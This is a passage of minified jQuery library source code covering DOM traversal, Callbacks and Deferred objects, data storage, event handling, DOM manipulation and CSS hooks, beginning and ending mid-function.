			return n ? "string" == typeof n ? ii.call(i(n), this[0]) : ii.call(this, n.jquery ? n[0] : n) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function (n, t) {
			return this.pushStack(i.uniqueSort(i.merge(this.get(), i(n, t))))
		},
		addBack: function (n) {
			return this.add(null == n ? this.prevObject : this.prevObject.filter(n))
		}
	});
	i.each({
		parent: function (n) {
			var t = n.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function (n) {
			return ft(n, "parentNode")
		},
		parentsUntil: function (n, t, i) {
			return ft(n, "parentNode", i)
		},
		next: function (n) {
			return fu(n, "nextSibling")
		},
		prev: function (n) {
			return fu(n, "previousSibling")
		},
		nextAll: function (n) {
			return ft(n, "nextSibling")
		},
		prevAll: function (n) {
			return ft(n, "previousSibling")
		},
		nextUntil: function (n, t, i) {
			return ft(n, "nextSibling", i)
		},
		prevUntil: function (n, t, i) {
			return ft(n, "previousSibling", i)
		},
		siblings: function (n) {
			return gr((n.parentNode || {}).firstChild, n)
		},
		children: function (n) {
			return gr(n.firstChild)
		},
		contents: function (n) {
			return null != n.contentDocument && yr(n.contentDocument) ? n.contentDocument : (c(n, "template") && (n = n.content || n), i.merge([], n.childNodes))
		}
	}, function (n, t) {
		i.fn[n] = function (r, u) {
			var f = i.map(this, t, r);
			return "Until" !== n.slice(-5) && (u = r), u && "string" == typeof u && (f = i.filter(u, f)), 1 < this.length && (uu[n] || i.uniqueSort(f), ru.test(n) && f.reverse()), this.pushStack(f)
		}
	});
	l = /[^\x20\t\r\n\f]+/g;
	i.Callbacks = function (n) {
		var a, h;
		n = "string" == typeof n ? (a = n, h = {}, i.each(a.match(l) || [], function (n, t) {
			h[t] = !0
		}), h) : i.extend({}, n);
		var o, r, v, f, t = [],
			s = [],
			e = -1,
			y = function () {
				for (f = f || n.once, v = o = !0; s.length; e = -1)
					for (r = s.shift(); ++e < t.length;) !1 === t[e].apply(r[0], r[1]) && n.stopOnFalse && (e = t.length, r = !1);
				n.memory || (r = !1);
				o = !1;
				f && (t = r ? [] : "")
			},
			c = {
				add: function () {
					return t && (r && !o && (e = t.length - 1, s.push(r)), function f(r) {
						i.each(r, function (i, r) {
							u(r) ? n.unique && c.has(r) || t.push(r) : r && r.length && "string" !== ut(r) && f(r)
						})
					}(arguments), r && !o && y()), this
				},
				remove: function () {
					return i.each(arguments, function (n, r) {
						for (var u; - 1 < (u = i.inArray(r, t, u));) t.splice(u, 1), u <= e && e--
					}), this
				},
				has: function (n) {
					return n ? -1 < i.inArray(n, t) : 0 < t.length
				},
				empty: function () {
					return t && (t = []), this
				},
				disable: function () {
					return f = s = [], t = r = "", this
				},
				disabled: function () {
					return !t
				},
				lock: function () {
					return f = s = [], r || o || (t = r = ""), this
				},
				locked: function () {
					return !!f
				},
				fireWith: function (n, t) {
					return f || (t = [n, (t = t || []).slice ? t.slice() : t], s.push(t), o || y()), this
				},
				fire: function () {
					return c.fireWith(this, arguments), this
				},
				fired: function () {
					return !!v
				}
			};
		return c
	};
	i.extend({
		Deferred: function (t) {
			var f = [
					["notify", "progress", i.Callbacks("memory"), i.Callbacks("memory"), 2],
					["resolve", "done", i.Callbacks("once memory"), i.Callbacks("once memory"), 0, "resolved"],
					["reject", "fail", i.Callbacks("once memory"), i.Callbacks("once memory"), 1, "rejected"]
				],
				o = "pending",
				e = {
					state: function () {
						return o
					},
					always: function () {
						return r.done(arguments).fail(arguments), this
					},
					"catch": function (n) {
						return e.then(null, n)
					},
					pipe: function () {
						var n = arguments;
						return i.Deferred(function (t) {
							i.each(f, function (i, f) {
								var e = u(n[f[4]]) && n[f[4]];
								r[f[1]](function () {
									var n = e && e.apply(this, arguments);
									n && u(n.promise) ? n.promise().progress(t.notify).done(t.resolve).fail(t.reject) : t[f[0] + "With"](this, e ? [n] : arguments)
								})
							});
							n = null
						}).promise()
					},
					then: function (t, r, e) {
						function s(t, r, f, e) {
							return function () {
								var h = this,
									c = arguments,
									l = function () {
										var n, i;
										if (!(t < o)) {
											if ((n = f.apply(h, c)) === r.promise()) throw new TypeError("Thenable self-resolution");
											i = n && ("object" == typeof n || "function" == typeof n) && n.then;
											u(i) ? e ? i.call(n, s(o, r, et, e), s(o, r, fi, e)) : (o++, i.call(n, s(o, r, et, e), s(o, r, fi, e), s(o, r, et, r.notifyWith))) : (f !== et && (h = void 0, c = [n]), (e || r.resolveWith)(h, c))
										}
									},
									a = e ? l : function () {
										try {
											l()
										} catch (l) {
											i.Deferred.exceptionHook && i.Deferred.exceptionHook(l, a.stackTrace);
											o <= t + 1 && (f !== fi && (h = void 0, c = [l]), r.rejectWith(h, c))
										}
									};
								t ? a() : (i.Deferred.getStackHook && (a.stackTrace = i.Deferred.getStackHook()), n.setTimeout(a))
							}
						}
						var o = 0;
						return i.Deferred(function (n) {
							f[0][3].add(s(0, n, u(e) ? e : et, n.notifyWith));
							f[1][3].add(s(0, n, u(t) ? t : et));
							f[2][3].add(s(0, n, u(r) ? r : fi))
						}).promise()
					},
					promise: function (n) {
						return null != n ? i.extend(n, e) : e
					}
				},
				r = {};
			return i.each(f, function (n, t) {
				var i = t[2],
					u = t[5];
				e[t[1]] = i.add;
				u && i.add(function () {
					o = u
				}, f[3 - n][2].disable, f[3 - n][3].disable, f[0][2].lock, f[0][3].lock);
				i.add(t[3].fire);
				r[t[0]] = function () {
					return r[t[0] + "With"](this === r ? void 0 : this, arguments), this
				};
				r[t[0] + "With"] = i.fireWith
			}), e.promise(r), t && t.call(r, r), r
		},
		when: function (n) {
			var e = arguments.length,
				t = e,
				o = Array(t),
				f = k.call(arguments),
				r = i.Deferred(),
				s = function (n) {
					return function (t) {
						o[n] = this;
						f[n] = 1 < arguments.length ? k.call(arguments) : t;
						--e || r.resolveWith(o, f)
					}
				};
			if (e <= 1 && (eu(n, r.done(s(t)).resolve, r.reject, !e), "pending" === r.state() || u(f[t] && f[t].then))) return r.then();
			while (t--) eu(f[t], s(t), r.reject);
			return r.promise()
		}
	});
	ou = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	i.Deferred.exceptionHook = function (t, i) {
		n.console && n.console.warn && t && ou.test(t.name) && n.console.warn("jQuery.Deferred exception: " + t.message, t.stack, i)
	};
	i.readyException = function (t) {
		n.setTimeout(function () {
			throw t;
		})
	};
	ei = i.Deferred();
	i.fn.ready = function (n) {
		return ei.then(n)["catch"](function (n) {
			i.readyException(n)
		}), this
	};
	i.extend({
		isReady: !1,
		readyWait: 1,
		ready: function (n) {
			(!0 === n ? --i.readyWait : i.isReady) || (i.isReady = !0) !== n && 0 < --i.readyWait || ei.resolveWith(f, [i])
		}
	});
	i.ready.then = ei.then;
	"complete" === f.readyState || "loading" !== f.readyState && !f.documentElement.doScroll ? n.setTimeout(i.ready) : (f.addEventListener("DOMContentLoaded", oi), n.addEventListener("load", oi));
	var w = function (n, t, r, f, e, o, s) {
			var h = 0,
				l = n.length,
				c = null == r;
			if ("object" === ut(r))
				for (h in e = !0, r) w(n, t, h, r[h], !0, o, s);
			else if (void 0 !== f && (e = !0, u(f) || (s = !0), c && (s ? (t.call(n, f), t = null) : (c = t, t = function (n, t, r) {
					return c.call(i(n), r)
				})), t))
				for (; h < l; h++) t(n[h], r, s ? f : f.call(n[h], h, t(n[h], r)));
			return e ? n : c ? t.call(n) : l ? t(n[0], r) : o
		},
		se = /^-ms-/,
		he = /-([a-z])/g;
	ot = function (n) {
		return 1 === n.nodeType || 9 === n.nodeType || !+n.nodeType
	};
	bt.uid = 1;
	bt.prototype = {
		cache: function (n) {
			var t = n[this.expando];
			return t || (t = {}, ot(n) && (n.nodeType ? n[this.expando] = t : Object.defineProperty(n, this.expando, {
				value: t,
				configurable: !0
			}))), t
		},
		set: function (n, t, i) {
			var r, u = this.cache(n);
			if ("string" == typeof t) u[y(t)] = i;
			else
				for (r in t) u[y(r)] = t[r];
			return u
		},
		get: function (n, t) {
			return void 0 === t ? this.cache(n) : n[this.expando] && n[this.expando][y(t)]
		},
		access: function (n, t, i) {
			return void 0 === t || t && "string" == typeof t && void 0 === i ? this.get(n, t) : (this.set(n, t, i), void 0 !== i ? i : t)
		},
		remove: function (n, t) {
			var u, r = n[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t)
					for (u = (t = Array.isArray(t) ? t.map(y) : (t = y(t)) in r ? [t] : t.match(l) || []).length; u--;) delete r[t[u]];
				(void 0 === t || i.isEmptyObject(r)) && (n.nodeType ? n[this.expando] = void 0 : delete n[this.expando])
			}
		},
		hasData: function (n) {
			var t = n[this.expando];
			return void 0 !== t && !i.isEmptyObject(t)
		}
	};
	var r = new bt,
		o = new bt,
		le = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		ae = /[A-Z]/g;
	i.extend({
		hasData: function (n) {
			return o.hasData(n) || r.hasData(n)
		},
		data: function (n, t, i) {
			return o.access(n, t, i)
		},
		removeData: function (n, t) {
			o.remove(n, t)
		},
		_data: function (n, t, i) {
			return r.access(n, t, i)
		},
		_removeData: function (n, t) {
			r.remove(n, t)
		}
	});
	i.fn.extend({
		data: function (n, t) {
			var f, u, e, i = this[0],
				s = i && i.attributes;
			if (void 0 === n) {
				if (this.length && (e = o.get(i), 1 === i.nodeType && !r.get(i, "hasDataAttrs"))) {
					for (f = s.length; f--;) s[f] && 0 === (u = s[f].name).indexOf("data-") && (u = y(u.slice(5)), su(i, u, e[u]));
					r.set(i, "hasDataAttrs", !0)
				}
				return e
			}
			return "object" == typeof n ? this.each(function () {
				o.set(this, n)
			}) : w(this, function (t) {
				var r;
				if (i && void 0 === t) return void 0 !== (r = o.get(i, n)) ? r : void 0 !== (r = su(i, n)) ? r : void 0;
				this.each(function () {
					o.set(this, n, t)
				})
			}, null, t, 1 < arguments.length, null, !0)
		},
		removeData: function (n) {
			return this.each(function () {
				o.remove(this, n)
			})
		}
	});
	i.extend({
		queue: function (n, t, u) {
			var f;
			if (n) return t = (t || "fx") + "queue", f = r.get(n, t), u && (!f || Array.isArray(u) ? f = r.access(n, t, i.makeArray(u)) : f.push(u)), f || []
		},
		dequeue: function (n, t) {
			t = t || "fx";
			var r = i.queue(n, t),
				e = r.length,
				u = r.shift(),
				f = i._queueHooks(n, t);
			"inprogress" === u && (u = r.shift(), e--);
			u && ("fx" === t && r.unshift("inprogress"), delete f.stop, u.call(n, function () {
				i.dequeue(n, t)
			}, f));
			!e && f && f.empty.fire()
		},
		_queueHooks: function (n, t) {
			var u = t + "queueHooks";
			return r.get(n, u) || r.access(n, u, {
				empty: i.Callbacks("once memory").add(function () {
					r.remove(n, [t + "queue", u])
				})
			})
		}
	});
	i.fn.extend({
		queue: function (n, t) {
			var r = 2;
			return "string" != typeof n && (t = n, n = "fx", r--), arguments.length < r ? i.queue(this[0], n) : void 0 === t ? this : this.each(function () {
				var r = i.queue(this, n, t);
				i._queueHooks(this, n);
				"fx" === n && "inprogress" !== r[0] && i.dequeue(this, n)
			})
		},
		dequeue: function (n) {
			return this.each(function () {
				i.dequeue(this, n)
			})
		},
		clearQueue: function (n) {
			return this.queue(n || "fx", [])
		},
		promise: function (n, t) {
			var u, e = 1,
				o = i.Deferred(),
				f = this,
				s = this.length,
				h = function () {
					--e || o.resolveWith(f, [f])
				};
			for ("string" != typeof n && (t = n, n = void 0), n = n || "fx"; s--;)(u = r.get(f[s], n + "queueHooks")) && u.empty && (e++, u.empty.add(h));
			return h(), o.promise(t)
		}
	});
	var hu = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		kt = new RegExp("^(?:([+-])=|)(" + hu + ")([a-z%]*)$", "i"),
		b = ["Top", "Right", "Bottom", "Left"],
		g = f.documentElement,
		st = function (n) {
			return i.contains(n.ownerDocument, n)
		},
		ve = {
			composed: !0
		};
	g.getRootNode && (st = function (n) {
		return i.contains(n.ownerDocument, n) || n.getRootNode(ve) === n.ownerDocument
	});
	dt = function (n, t) {
		return "none" === (n = t || n).style.display || "" === n.style.display && st(n) && "none" === i.css(n, "display")
	};
	ki = {};
	i.fn.extend({
		show: function () {
			return ht(this, !0)
		},
		hide: function () {
			return ht(this)
		},
		toggle: function (n) {
			return "boolean" == typeof n ? n ? this.show() : this.hide() : this.each(function () {
				dt(this) ? i(this).show() : i(this).hide()
			})
		}
	});
	var nt, si, gt = /^(?:checkbox|radio)$/i,
		lu = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
		au = /^$|^module$|\/(?:java|ecma)script/i;
	nt = f.createDocumentFragment().appendChild(f.createElement("div"));
	(si = f.createElement("input")).setAttribute("type", "radio");
	si.setAttribute("checked", "checked");
	si.setAttribute("name", "t");
	nt.appendChild(si);
	e.checkClone = nt.cloneNode(!0).cloneNode(!0).lastChild.checked;
	nt.innerHTML = "<textarea>x<\/textarea>";
	e.noCloneChecked = !!nt.cloneNode(!0).lastChild.defaultValue;
	nt.innerHTML = "<option><\/option>";
	e.option = !!nt.lastChild;
	h = {
		thead: [1, "<table>", "<\/table>"],
		col: [2, "<table><colgroup>", "<\/colgroup><\/table>"],
		tr: [2, "<table><tbody>", "<\/tbody><\/table>"],
		td: [3, "<table><tbody><tr>", "<\/tr><\/tbody><\/table>"],
		_default: [0, "", ""]
	};
	h.tbody = h.tfoot = h.colgroup = h.caption = h.thead;
	h.th = h.td;
	e.option || (h.optgroup = h.option = [1, "<select multiple='multiple'>", "<\/select>"]);
	vu = /<|&#?\w+;/;
	gi = /^([^.]*)(?:\.(.+)|)/;
	i.event = {
		global: {},
		add: function (n, t, u, f, e) {
			var p, a, k, v, w, h, s, c, o, b, d, y = r.get(n);
			if (ot(n))
				for (u.handler && (u = (p = u).handler, e = p.selector), e && i.find.matchesSelector(g, e), u.guid || (u.guid = i.guid++), (v = y.events) || (v = y.events = Object.create(null)), (a = y.handle) || (a = y.handle = function (t) {
						if ("undefined" != typeof i && i.event.triggered !== t.type) return i.event.dispatch.apply(n, arguments)
					}), w = (t = (t || "").match(l) || [""]).length; w--;) o = d = (k = gi.exec(t[w]) || [])[1], b = (k[2] || "").split(".").sort(), o && (s = i.event.special[o] || {}, o = (e ? s.delegateType : s.bindType) || o, s = i.event.special[o] || {}, h = i.extend({
					type: o,
					origType: d,
					data: f,
					handler: u,
					guid: u.guid,
					selector: e,
					needsContext: e && i.expr.match.needsContext.test(e),
					namespace: b.join(".")
				}, p), (c = v[o]) || ((c = v[o] = []).delegateCount = 0, s.setup && !1 !== s.setup.call(n, f, b, a) || n.addEventListener && n.addEventListener(o, a)), s.add && (s.add.call(n, h), h.handler.guid || (h.handler.guid = u.guid)), e ? c.splice(c.delegateCount++, 0, h) : c.push(h), i.event.global[o] = !0)
		},
		remove: function (n, t, u, f, e) {
			var y, k, c, v, p, s, h, a, o, b, d, w = r.hasData(n) && r.get(n);
			if (w && (v = w.events)) {
				for (p = (t = (t || "").match(l) || [""]).length; p--;)
					if (o = d = (c = gi.exec(t[p]) || [])[1], b = (c[2] || "").split(".").sort(), o) {
						for (h = i.event.special[o] || {}, a = v[o = (f ? h.delegateType : h.bindType) || o] || [], c = c[2] && new RegExp("(^|\\.)" + b.join("\\.(?:.*\\.|)") + "(\\.|$)"), k = y = a.length; y--;) s = a[y], !e && d !== s.origType || u && u.guid !== s.guid || c && !c.test(s.namespace) || f && f !== s.selector && ("**" !== f || !s.selector) || (a.splice(y, 1), s.selector && a.delegateCount--, h.remove && h.remove.call(n, s));
						k && !a.length && (h.teardown && !1 !== h.teardown.call(n, b, w.handle) || i.removeEvent(n, o, w.handle), delete v[o])
					} else
						for (o in v) i.event.remove(n, o + t[p], u, f, !0);
				i.isEmptyObject(v) && r.remove(n, "handle events")
			}
		},
		dispatch: function (n) {
			var u, h, c, e, f, l, s = new Array(arguments.length),
				t = i.event.fix(n),
				a = (r.get(this, "events") || Object.create(null))[t.type] || [],
				o = i.event.special[t.type] || {};
			for (s[0] = t, u = 1; u < arguments.length; u++) s[u] = arguments[u];
			if (t.delegateTarget = this, !o.preDispatch || !1 !== o.preDispatch.call(this, t)) {
				for (l = i.event.handlers.call(this, t, a), u = 0;
					(e = l[u++]) && !t.isPropagationStopped();)
					for (t.currentTarget = e.elem, h = 0;
						(f = e.handlers[h++]) && !t.isImmediatePropagationStopped();) t.rnamespace && !1 !== f.namespace && !t.rnamespace.test(f.namespace) || (t.handleObj = f, t.data = f.data, void 0 !== (c = ((i.event.special[f.origType] || {}).handle || f.handler).apply(e.elem, s)) && !1 === (t.result = c) && (t.preventDefault(), t.stopPropagation()));
				return o.postDispatch && o.postDispatch.call(this, t), t.result
			}
		},
		handlers: function (n, t) {
			var f, h, u, e, o, c = [],
				s = t.delegateCount,
				r = n.target;
			if (s && r.nodeType && !("click" === n.type && 1 <= n.button))
				for (; r !== this; r = r.parentNode || this)
					if (1 === r.nodeType && ("click" !== n.type || !0 !== r.disabled)) {
						for (e = [], o = {}, f = 0; f < s; f++) void 0 === o[u = (h = t[f]).selector + " "] && (o[u] = h.needsContext ? -1 < i(u, this).index(r) : i.find(u, this, null, [r]).length), o[u] && e.push(h);
						e.length && c.push({
							elem: r,
							handlers: e
						})
					}
			return r = this, s < t.length && c.push({
				elem: r,
				handlers: t.slice(s)
			}), c
		},
		addProp: function (n, t) {
			Object.defineProperty(i.Event.prototype, n, {
				enumerable: !0,
				configurable: !0,
				get: u(t) ? function () {
					if (this.originalEvent) return t(this.originalEvent)
				} : function () {
					if (this.originalEvent) return this.originalEvent[n]
				},
				set: function (t) {
					Object.defineProperty(this, n, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function (n) {
			return n[i.expando] ? n : new i.Event(n)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function (n) {
					var t = this || n;
					return gt.test(t.type) && t.click && c(t, "input") && hi(t, "click", ct), !1
				},
				trigger: function (n) {
					var t = this || n;
					return gt.test(t.type) && t.click && c(t, "input") && hi(t, "click"), !0
				},
				_default: function (n) {
					var t = n.target;
					return gt.test(t.type) && t.click && c(t, "input") && r.get(t, "click") || c(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function (n) {
					void 0 !== n.result && n.originalEvent && (n.originalEvent.returnValue = n.result)
				}
			}
		}
	};
	i.removeEvent = function (n, t, i) {
		n.removeEventListener && n.removeEventListener(t, i)
	};
	i.Event = function (n, t) {
		if (!(this instanceof i.Event)) return new i.Event(n, t);
		n && n.type ? (this.originalEvent = n, this.type = n.type, this.isDefaultPrevented = n.defaultPrevented || void 0 === n.defaultPrevented && !1 === n.returnValue ? ct : lt, this.target = n.target && 3 === n.target.nodeType ? n.target.parentNode : n.target, this.currentTarget = n.currentTarget, this.relatedTarget = n.relatedTarget) : this.type = n;
		t && i.extend(this, t);
		this.timeStamp = n && n.timeStamp || Date.now();
		this[i.expando] = !0
	};
	i.Event.prototype = {
		constructor: i.Event,
		isDefaultPrevented: lt,
		isPropagationStopped: lt,
		isImmediatePropagationStopped: lt,
		isSimulated: !1,
		preventDefault: function () {
			var n = this.originalEvent;
			this.isDefaultPrevented = ct;
			n && !this.isSimulated && n.preventDefault()
		},
		stopPropagation: function () {
			var n = this.originalEvent;
			this.isPropagationStopped = ct;
			n && !this.isSimulated && n.stopPropagation()
		},
		stopImmediatePropagation: function () {
			var n = this.originalEvent;
			this.isImmediatePropagationStopped = ct;
			n && !this.isSimulated && n.stopImmediatePropagation();
			this.stopPropagation()
		}
	};
	i.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	}, i.event.addProp);
	i.each({
		focus: "focusin",
		blur: "focusout"
	}, function (n, t) {
		i.event.special[n] = {
			setup: function () {
				return hi(this, n, ye), !1
			},
			trigger: function () {
				return hi(this, n), !0
			},
			_default: function () {
				return !0
			},
			delegateType: t
		}
	});
	i.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function (n, t) {
		i.event.special[n] = {
			delegateType: t,
			bindType: t,
			handle: function (n) {
				var u, r = n.relatedTarget,
					f = n.handleObj;
				return r && (r === this || i.contains(this, r)) || (n.type = f.origType, u = f.handler.apply(this, arguments), n.type = t), u
			}
		}
	});
	i.fn.extend({
		on: function (n, t, i, r) {
			return nr(this, n, t, i, r)
		},
		one: function (n, t, i, r) {
			return nr(this, n, t, i, r, 1)
		},
		off: function (n, t, r) {
			var u, f;
			if (n && n.preventDefault && n.handleObj) return u = n.handleObj, i(n.delegateTarget).off(u.namespace ? u.origType + "." + u.namespace : u.origType, u.selector, u.handler), this;
			if ("object" == typeof n) {
				for (f in n) this.off(f, t, n[f]);
				return this
			}
			return !1 !== t && "function" != typeof t || (r = t, t = void 0), !1 === r && (r = lt), this.each(function () {
				i.event.remove(this, n, r, t)
			})
		}
	});
	var pe = /<script|<style|<link/i,
		we = /checked\s*(?:[^=]|=\s*.checked.)/i,
		be = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	i.extend({
		htmlPrefilter: function (n) {
			return n
		},
		clone: function (n, t, r) {
			var u, c, o, f, l, a, v, h = n.cloneNode(!0),
				y = st(n);
			if (!(e.noCloneChecked || 1 !== n.nodeType && 11 !== n.nodeType || i.isXMLDoc(n)))
				for (f = s(h), u = 0, c = (o = s(n)).length; u < c; u++) l = o[u], a = f[u], void 0, "input" === (v = a.nodeName.toLowerCase()) && gt.test(l.type) ? a.checked = l.checked : "input" !== v && "textarea" !== v || (a.defaultValue = l.defaultValue);
			if (t)
				if (r)
					for (o = o || s(n), f = f || s(h), u = 0, c = o.length; u < c; u++) wu(o[u], f[u]);
				else wu(n, h);
			return 0 < (f = s(h, "script")).length && di(f, !y && s(n, "script")), h
		},
		cleanData: function (n) {
			for (var u, t, f, s = i.event.special, e = 0; void 0 !== (t = n[e]); e++)
				if (ot(t)) {
					if (u = t[r.expando]) {
						if (u.events)
							for (f in u.events) s[f] ? i.event.remove(t, f) : i.removeEvent(t, f, u.handle);
						t[r.expando] = void 0
					}
					t[o.expando] && (t[o.expando] = void 0)
				}
		}
	});
	i.fn.extend({
		detach: function (n) {
			return bu(this, n, !0)
		},
		remove: function (n) {
			return bu(this, n)
		},
		text: function (n) {
			return w(this, function (n) {
				return void 0 === n ? i.text(this) : this.empty().each(function () {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = n)
				})
			}, null, n, arguments.length)
		},
		append: function () {
			return at(this, arguments, function (n) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || pu(this, n).appendChild(n)
			})
		},
		prepend: function () {
			return at(this, arguments, function (n) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pu(this, n);
					t.insertBefore(n, t.firstChild)
				}
			})
		},
		before: function () {
			return at(this, arguments, function (n) {
				this.parentNode && this.parentNode.insertBefore(n, this)
			})
		},
		after: function () {
			return at(this, arguments, function (n) {
				this.parentNode && this.parentNode.insertBefore(n, this.nextSibling)
			})
		},
		empty: function () {
			for (var n, t = 0; null != (n = this[t]); t++) 1 === n.nodeType && (i.cleanData(s(n, !1)), n.textContent = "");
			return this
		},
		clone: function (n, t) {
			return n = null != n && n, t = null == t ? n : t, this.map(function () {
				return i.clone(this, n, t)
			})
		},
		html: function (n) {
			return w(this, function (n) {
				var t = this[0] || {},
					r = 0,
					u = this.length;
				if (void 0 === n && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof n && !pe.test(n) && !h[(lu.exec(n) || ["", ""])[1].toLowerCase()]) {
					n = i.htmlPrefilter(n);
					try {
						for (; r < u; r++) 1 === (t = this[r] || {}).nodeType && (i.cleanData(s(t, !1)), t.innerHTML = n);
						t = 0
					} catch (n) {}
				}
				t && this.empty().append(n)
			}, null, n, arguments.length)
		},
		replaceWith: function () {
			var n = [];
			return at(this, arguments, function (t) {
				var r = this.parentNode;
				i.inArray(this, n) < 0 && (i.cleanData(s(this)), r && r.replaceChild(t, this))
			}, n)
		}
	});
	i.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function (n, t) {
		i.fn[n] = function (n) {
			for (var u, f = [], e = i(n), o = e.length - 1, r = 0; r <= o; r++) u = r === o ? this : this.clone(!0), i(e[r])[t](u), yi.apply(f, u.get());
			return this.pushStack(f)
		}
	});
	var tr = new RegExp("^(" + hu + ")(?!px)[a-z%]+$", "i"),
		ci = function (t) {
			var i = t.ownerDocument.defaultView;
			return i && i.opener || (i = n), i.getComputedStyle(t)
		},
		ku = function (n, t, i) {
			var u, r, f = {};
			for (r in t) f[r] = n.style[r], n.style[r] = t[r];
			for (r in u = i.call(n), t) n.style[r] = f[r];
			return u
		},
		ge = new RegExp(b.join("|"), "i");
	! function () {
		function r() {
			if (t) {
				s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
				t.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
				g.appendChild(s).appendChild(t);
				var i = n.getComputedStyle(t);
				h = "1%" !== i.top;
				v = 12 === u(i.marginLeft);
				t.style.right = "60%";
				a = 36 === u(i.right);
				c = 36 === u(i.width);
				t.style.position = "absolute";
				l = 12 === u(t.offsetWidth / 3);
				g.removeChild(s);
				t = null
			}
		}

		function u(n) {
			return Math.round(parseFloat(n))
		}
		var h, c, l, a, o, v, s = f.createElement("div"),
			t = f.createElement("div");
		t.style && (t.style.backgroundClip = "content-box", t.cloneNode(!0).style.backgroundClip = "", e.clearCloneStyle = "content-box" === t.style.backgroundClip, i.extend(e, {
			boxSizingReliable: function () {
				return r(), c
			},
			pixelBoxStyles: function () {
				return r(), a
			},
			pixelPosition: function () {
				return r(), h
			},
			reliableMarginLeft: function () {
				return r(), v
			},
			scrollboxSize: function () {
				return r(), l
			},
			reliableTrDimensions: function () {
				var i, t, u, r;
				return null == o && (i = f.createElement("table"), t = f.createElement("tr"), u = f.createElement("div"), i.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "border:1px solid", t.style.height = "1px", u.style.height = "9px", g.appendChild(i).appendChild(t).appendChild(u), r = n.getComputedStyle(t), o = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, g.removeChild(i)), o
			}
		}))
	}();
	var gu = ["Webkit", "Moz", "ms"],
		nf = f.createElement("div").style,
		tf = {};
	var no = /^(none|table(?!-c[ea]).+)/,
		rf = /^--/,
		to = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		uf = {
			letterSpacing: "0",
			fontWeight: "400"
		};
	i.extend({
		cssHooks: {
			opacity: {
				get: function (n, t) {
					if (t) {
						var i = ni(n, "opacity");
						return "" === i ? "1" : i
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {},
		style: function (n, t, r, u) {
			if (n && 3 !== n.nodeType && 8 !== n.nodeType && n.style) {
				var f, h, o, c = y(t),
					l = rf.test(t),
					s = n.style;
				if (l || (t = ir(c)), o = i.cssHooks[t] || i.cssHooks[c], void 0 === r) return o && "get" in o && void 0 !== (f = o.get(n, !1, u)) ? f : s[t];
				"string" == (h = typeof r) && (f = kt.exec(r)) && f[1] && (r = cu(n, t, f), h = "number");
				null != r && r == r && ("number" !== h || l || (r += f && f[3] || (i.cssNumber[c] ? "" : "px")), e.clearCloneStyle || "" !== r || 0 !== t.indexOf("background") || (s[t] = "inherit"), o && "set" in o && void 0 === (r = o.set(n, r, u)) || (l ? s.setProperty(t, r) : s[t] = r))
			}
		},
		css: function (n, t, r, u) {
			var f, e, o, s = y(t);
			return rf.test(t) || (t = ir(s)), (o = i.cssHooks[t] || i.cssHooks[s]) && "get" in o && (f = o.get(n, !0, r)), void 0 === f && (f = ni(n, t, u)), "normal" === f && t in uf && (f = uf[t]), "" === r || r ? (e = parseFloat(f), !0 === r || isFinite(e) ? e || 0 : f) : f
		}
	});
	i.each(["height", "width"], function (n, t) {
		i.cssHooks[t] = {
			get: function (n, r, u) {
				if (r) return !no.test(i.css(n, "display")) || n.getClientRects().length && n.getBoundingClientRect().width ? ef(n, t, u) : ku(n, to, function () {
					return ef(n, t, u)
				})
			},
			set: function (n, r, u) {
				var s, f = ci(n),
					h = !e.scrollboxSize() && "absolute" === f.position,
					c = (h || u) && "border-box" === i.css(n, "boxSizing", !1, f),
					o = u ? rr(n, t, u, c, f) : 0;
				return c && h && (o -= Math.ceil(n["offset" + t[0].toUpperCase() + t.slice(1)] - parseFloat(f[t]) - rr(n, t, "border", !1, f) - .5)), o && (s = kt.exec(r)) && "px" !== (s[3] || "px") && (n.style[t] = r, r = i.css(n, t)), ff(0, r, o)
			}
		}
	});
	i.cssHooks.marginLeft = du(e.reliableMarginLeft, function (n, t) {
